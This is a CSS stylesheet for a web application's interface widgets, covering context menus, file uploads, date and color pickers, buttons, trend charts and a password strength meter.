.filebubble { position:absolute; background-color:black; background-color:#000; width:250px; display:none; padding:6px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; box-shadow:0px 0px 8px #888; -moz-box-shadow:0px 0px 8px #888; -webkit-box-shadow:0px 0px 8px #888; filter:alpha(opacity=90); opacity:0.9; }
.filebubble .pickbutton { color:#333; }
.filebubble .arrow { position:absolute; z-index:2; width:28px; height:16px; background-image:url('/server/images/tip-arrow.png'); background-repeat:no-repeat; background:position:0px 0px; }
.donebutton { display:inline-block; border:0px; background-color:transparent; white-space:nowrap; cursor:pointer; padding:0px 5px; }
.donebutton > * { display:inline-block; vertical-align:baseline; line-height:20px; white-space:nowrap; }
.donebutton > .doneleft { width:9px; background:url('/server/images/done-left.png') no-repeat; }
.donebutton > .donetext { width:auto; background:url('/server/images/done-center.png') repeat-x; padding-left:3px; padding-right:6px; text-shadow:#fff 1px 1px 1px; }
.donebutton > .doneright { width:3px; background:url('/server/images/done-right.png') no-repeat; }
.contextmenu { position:relative; z-index:999; }
.contextmenu .menu { min-width:100px; cursor:default; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; visibility:hidden; position:absolute; z-index:1; background-color:white; border:1px solid #bbb; box-shadow:0px 0px 30px #888; -moz-box-shadow:0px 0px 30px #888; -webkit-box-shadow:0px 0px 30px #888; padding:5px 0px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.contextmenu .menuarrow { position:absolute; z-index:2; width:28px; height:16px; background-image:url('/server/images/menu-arrow.png'); background-repeat:no-repeat; background-position:0px 0px; }
.contextmenu .menuitem { position:relative; }
.contextmenu .horizontalrule { background-color:inherit; }
.rating { white-space:nowrap; }
.fileuploads { background-color:white; position:relative; border:1px solid #bbb; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; line-height:20px; padding:0px 2px; }
.fileuploads.over { background-color:#ccc; }
.fileuploads .placeholder { color:#999; }
.fileuploads .file { position:relative; margin:5px; display:block; padding:0px 22px 0px 8px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; background-color:#a8d0f5; line-height:14px; }
.fileuploads .name { position:relative; }
.fileuploads .remove { cursor:pointer; position:absolute; right:0px; top:0px; bottom:0px; padding:0px 4px; color:#888; }
.fileuploads .edge { position:absolute; top:-1px; bottom:-1px; right:-1px; left:-1px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; border:1px solid #5078b5; }
.fileuploads .progress { position:absolute; top:0px; bottom:0px; right:0px; width:100%; filter:alpha(opacity=100); opacity:1; background-color:white; display:none; }
.fileupload input[type="file"].instance { position:absolute; top:0; right:0; left:inherit !important; margin:0; border:solid transparent; filter:alpha(opacity=0); opacity:0; filter:alpha(opacity=0); -o-transform:translate(250px, -50px) scale(1); -moz-transform:translate(-300px, 0) scale(4); direction:ltr; cursor:pointer; border-image:initial; border-width:0 0 100px 200px; }
.urltable { background:white; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border:1px solid #AAA; position:relative; }
.urldomain { padding-left:4px; white-space:nowrap; display:inline-block; position:relative; padding:4px 2px; }
.urlpath { width:auto; white-space:nowrap; display:inline-block; min-width:1em; overflow:hidden; position:relative; padding:4px 0px; }
.urltable .textfieldborder { border:none; width:auto; }
.ie .urlpath { top:6px; }
.moz .urlpath { top:6px; }
.advancedbutton { white-space:nowrap; color:#626262; font-family:verdana; font-weight:normal; background-color:#dadada; border:1px solid #aaa; margin-right:2px; margin-top:-2px; font-size:0.75em; padding:3px 4px 2px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
.searchbox { appearance:searchfield; -moz-appearance:searchfield; -webkit-appearance:searchfield; }
.dategroup { white-space:nowrap; }
.datepicker { background:url('/server/images/calendar.png') white no-repeat 96%; padding-right:20px !important; width:75px; }
.timepicker { background:url('/server/images/clock.png') white no-repeat 96%; padding-right:20px !important; width:75px; }
.datemenu { padding:5px; z-index:1000; background-color:#111; filter:alpha(opacity=90); opacity:0.9; position:absolute; cursor:default; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; }
.datemenu .subheading { color:grey; font-weight:bold; font-family:inherit; font-size:inherit; }
.datemenu .subheading > * { padding:3px; text-align:center; white-space:nowrap; }
.datemenu .arrows { font-family:Arial,Helvetica; }
.datemenu .arrows:hover { color:white; }
.datemenu .item { color:white; padding:2px; text-align:right; border:1px solid transparent; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; position:relative; }
.datemenu .weekday { font-weight:bold; }
.datemenu .weekend { font-weight:normal; }
.datemenu .othermonth { color:#bbb; font-weight:normal; }
.datemenu .today { background-color:white; color:black; }
.datemenu .gutter { padding:4px; }
.datemenu .other { position:absolute; top:-1px; right:-1px; }
.datemenu .other:hover { color:transparent; background-color:transparent; }
.colorpickercontainer { position:relative; white-space:nowrap; padding-right:24px; display:inline-block; }
.colorpickercontainer .swatch { position:absolute; right:0px; top:0px; bottom:0px; width:20px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border:1px solid #bbb; }
.colorpicker { background:url('/server/images/color.gif') white no-repeat 96%; padding-right:20px !important; width:75px; font-family:Lucida Console; }
.colormenu { background-color:#333; border:none; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; cursor:default; position:absolute; padding:5px; z-index:100; white-space:nowrap; display:block; }
.colormenu .subheading { color:grey; font-weight:bold; font-family:inherit; font-size:inherit; }
.colormenu .subheading > * { padding:3px; text-align:center; white-space:nowrap; }
.colormenu .arrows:hover { color:white; }
.colormenu.white { background-color:#fff; border:1px solid #999; }
.colormenu.white .arrows:hover { color:black; }
.colormenu .swatch { line-height:1px; }
.colormenu .swatch:hover { outline:2px solid white; }
.button.standard { min-width:70px; }
.button { margin:0px; padding:0px !important; height:22px; cursor:pointer; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; border-style:solid; border-style:solid; border-width:1px; border-color:transparent; background-color:transparent; border-right-width:0px; border-left-width:1px; border-top-width:1px; border-bottom-width:1px; }
.button.left { border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-bottom-left-radius:4px; -moz-border-radius-bottomleft:4px; -webkit-border-bottom-left-radius:4px; }
.button.right { border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; border-bottom-right-radius:4px; -moz-border-radius-bottomright:4px; -webkit-border-bottom-right-radius:4px; border-right-width:1px; }
.button:hover { border-color:#aaa; }
.button:active { background-color:#aaa; }
.button[disabled] { color:#8c8c8c !important; filter:alpha(opacity=35); opacity:0.35; }
.button[disabled]:active { background-color:transparent; }
.button[disabled]:hover { border-color:transparent; }
.button.edge { background-image:url('/server/images/gradient.png'); border-color:#555 !important; background-color:#fdfdfd; background-repeat:repeat-x; background-position:bottom; }
.button.edge:hover { border-color:#555; }
.button.edge:active { background-image:url('/server/images/gradient-invert.png'); background-position:top; }
.button.edge[disabled]:active { background-image:url('/server/images/gradient.png'); background-position:bottom; }
.button.edge.on { background-image:url('/server/images/gradient-invert.png') !important; background-position:top !important; }
.button.on { background-color:#bebebe; }
.button .content { line-height:20px; text-align:center; white-space:nowrap; margin:0px 6px; height:20px; }
.ie 	.button.standard { min-width:0px; }
input, select, textarea { margin:0px; resize:none; }
input[type=text], input[type=password] { padding:3px 2px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border:1px solid #bbb; }
.trend { height:100%; }
.trend .shade { filter:alpha(opacity=85); opacity:0.85; background-color:#fff; }
.trend .shutter { padding:15px 0px; cursor:move; }
.trend .adjust { background-color:#ddd; background-image:url('/server/images/resizethumb_rotated.png'); background-repeat:no-repeat; background-position:center center; cursor:col-resize; filter:alpha(opacity=50); opacity:0.5; }
.trend .legend .header { background:#ddd; font-weight:bold; }
.trend .legend .row { border-top:1px solid #ccc; vertical-align:middle; }
.trend .legend td { padding:6px; }
.trend .legend .name { xwidth:100%; }
.trend .legend .color { display:inline-block; width:13px; height:13px; vertical-align:text-bottom; margin-right:6px; border:1px solid white; }
.trend .legend .number { text-align:right; }
.trend .shuttertip { background-color:yellow; padding:6px; -webkit-box-shadow:0px 0px 10px #888; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; white-space:nowrap; }
.trend .pointer { background-color:red; }
.trend .shadow { position:absolute; bottom:-7px; left:0px; right:0px; height:7px; background:url('/server/images/shadow.png') repeat-x; }
.trend .selected  td { background-color:#7D9ACA; color:white; }
.trend .notfound { padding:20px; font-weight:bold; text-align:center; border:0px; color:#888; }
.buttons { white-space:nowrap; display:inline-block; }
#helptools { background-color:#ccc; padding:6px 8px; border-top:1px solid #bbb; }
#helptools a { padding-right:8px; color:#3F4B75; }
.passwordstrength { width:100px; height:14px; position:relative; display:inline-block; }
.passwordstrength .slot { position:absolute; top:0px; bottom:0px; left:0px; right:0px; overflow:hidden; }
.passwordstrength .progress { background-color:red; position:absolute; top:0px; bottom:0px; left:0px; width:0%; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; color:#fff; text-align:right; padding-right:5px; }
.selected  .optionlink { color:white !important; }
.optionlink { cursor:default; text-decoration:none; color:inherit; }
.optionkey .optionlink { cursor:pointer; color:blue; }
.texttools { background-color:#e5e5e5; padding:4px 4px 0px; border-bottom:1px solid #bbb; }
.editing a { border-bottom:1px solid blue; }
.editing td { outline:1px dotted #ddd; }
.texttool { margin-bottom:4px !important; }
.texttool .icon { margin:0px !important; line-height:19px !important; height:20px !important; width:20px !important; }
.selectedimage { outline:2px ridge red; }
.moz .texteditor { position:relative; }
.expansions .column { padding-right:10px; }
.expansions .column.last { padding-right:0px; }
.expansions .title { padding:4px 0px; }
.expansions .title	input { float:left; }
.expansions .title	label { margin-left:20px; display:block; padding-left:0px; }
.expansions .childcontent { margin-left:20px; padding:4px 0px; }
.progress { vertical-align:middle; display:inline-block; }
.autocomplete .item { padding:2px 23px 4px 18px; font-size:12px; line-height:12px; border:none; background:transparent; text-align:left; white-space:nowrap; width:100%; margin:0px; }
